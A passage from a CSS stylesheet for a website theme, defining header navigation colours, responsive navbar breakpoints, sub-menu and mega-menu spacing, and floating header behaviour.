  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 768px) {
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 992px) {
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 1200px) {
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

/*------------------------------------
  Navbar Expand
------------------------------------*/
.navbar-expand {
  flex-wrap: wrap; }
  .navbar-expand.u-header__navbar--no-space {
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav {
    align-items: center;
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-last-item {
    text-align: right;
    padding-left: 1rem;
    padding-right: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-right: 0.875rem;
    padding-left: 0.875rem; }
  .navbar-expand .u-header__navbar-nav .u-header__sub-menu {
    border-top: 0.1875rem solid #377dff;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link {
      padding-right: 1.75rem;
      padding-left: 1.75rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
      padding-top: 1rem;
      padding-bottom: 1rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
      padding: 0; }
      .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
        margin-top: -1.1875rem; }
  .navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
    right: 20%; }
  .navbar-expand .u-header__mega-menu-wrapper {
    padding: 2.5rem;
    margin-left: 0;
    margin-right: 0; }
  .navbar-expand .u-header__promo {
    border-bottom-right-radius: 0.3125rem; }
    .navbar-expand .u-header__promo-card {
      display: flex;
      flex: 1 0 0%;
      flex-direction: column; }
      .navbar-expand .u-header__promo-card-deck {
        display: flex;
        flex-flow: row wrap; }
        .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
          position: relative; }
          .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
            position: absolute;
            top: 0;
            right: 0;
            margin-right: -1.5rem;
            border-right: 1px solid #e7eaf3;
            height: 100%;
            content: ""; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: wrap; }
    .navbar-expand-sm.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-sm .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-sm .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-sm .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-sm .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: wrap; }
    .navbar-expand-md.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-md .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-md .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-md .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-md .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: wrap; }
    .navbar-expand-lg.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-lg .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-lg .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-lg .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-lg .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: wrap; }
    .navbar-expand-xl.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-xl .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-xl .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-xl .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-xl .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; }
  .navbar-expand-sm .u-header__nav-link,
  .navbar-expand-sm .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-sm .u-header__nav-link-toggle::after,
    .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-sm .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-sm .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-sm .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-sm .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-sm .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-sm .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__nav-last-item {
    display: none; }
  .navbar-expand-md .u-header__nav-link,
  .navbar-expand-md .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-md .u-header__nav-link-toggle::after,
    .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-md .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-md .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-md .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-md .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-md .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-md .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__nav-last-item {
    display: none; }
  .navbar-expand-lg .u-header__nav-link,
  .navbar-expand-lg .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-lg .u-header__nav-link-toggle::after,
    .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-lg .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-lg .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-lg .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-lg .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-lg .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-lg .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__nav-last-item {
    display: none; }
  .navbar-expand-xl .u-header__nav-link,
  .navbar-expand-xl .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-xl .u-header__nav-link-toggle::after,
    .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-xl .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-xl .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-xl .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-xl .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-xl .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-xl .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

.navbar-expand .u-header__nav-last-item {
  display: none; }

.navbar-expand .u-header__nav-link,
.navbar-expand .u-header__sub-menu-nav-link {
  display: flex;
  align-items: center; }
  .navbar-expand .u-header__nav-link-toggle::after,
  .navbar-expand .u-header__sub-menu-nav-link-toggle::after {
    margin-left: auto; }

.navbar-expand .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(90deg); }

.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,
.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after {
  transform: rotate(-180deg); }

.navbar-expand .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(-90deg); }

.navbar-expand .u-header__mega-menu-wrapper {
  padding-top: .5rem;
  padding-bottom: .5rem; }

.navbar-expand .u-header__sub-menu {
  min-width: 100% !important; }
  .navbar-expand .u-header__sub-menu--spacer {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu:not(.u-header__promo) {
    border-left: 0.1875rem solid #377dff; }
  .navbar-expand .u-header__sub-menu .u-header__sub-menu {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu-title {
    padding-left: 1.5rem;
    margin-bottom: 0; }
  .navbar-expand .u-header__sub-menu-nav-group {
    padding-top: .5rem;
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu .hs-has-sub-menu {
    padding-left: 1.5rem;
    padding-top: 0;
    padding-bottom: 0; }
    .navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
      animation: none; }

.navbar-expand .u-header-center-aligned-nav__col-last-item {
  display: none; }

.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
  border-bottom: 1px solid #e7eaf3; }

@media (max-width: 767.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-xs .u-header__banner,
  .navbar-expand-xs .u-header__product-banner,
  .navbar-expand-sm .u-header__banner,
  .navbar-expand-sm .u-header__product-banner,
  .navbar-expand-md .u-header__banner,
  .navbar-expand-md .u-header__product-banner,
  .navbar-expand-lg .u-header__banner,
  .navbar-expand-lg .u-header__product-banner {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__banner,
  .navbar-expand-xl .u-header__product-banner {
    display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .navbar-expand-md .u-header__navbar-brand {
    padding-top: .5rem; }
  .u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right {
    right: 20%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-expand-sm .u-header__navbar-brand {
    padding-top: .5rem; } }

@media (min-width: 992px) {
  .navbar-expand .u-header__nav-last-item {
    display: inline-block; }
  [class*="navbar-expand"]:not(.navbar-expand-xl) {
    flex-wrap: nowrap; }
  .navbar-expand-lg-collapse-block .navbar-collapse {
    display: block !important; } }

/*------------------------------------
  Header Floating
------------------------------------*/
.u-header--floating {
  position: absolute;
  right: 0;
  left: 0;
  margin-top: 2rem; }
  .u-header--floating.js-header-fix-moment {
    position: fixed;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
    margin-top: 0; }
    .u-header--floating.js-header-fix-moment .u-header--floating__inner {
      box-shadow: none; }
  .u-header--floating .u-header--floating__scrollbar {
    max-height: 50vh; }
    .u-header--floating .u-header--floating__scrollbar.mCS_destroyed {
      position: static !important; }
  .u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

.u-header--floating__inner {
  border-radius: 0.3125rem;
  padding-left: 1rem;
  padding-right: 1rem; }

@media (min-width: 576px) {
  .u-header--floating-sm {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-sm.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-sm.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-sm .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 768px) {
  .u-header--floating-md {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-md.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-md.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-md .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 992px) {
  .u-header--floating-lg {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-lg.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-lg.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-lg .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 1200px) {
  .u-header--floating-xl {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-xl.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-xl.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-xl .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

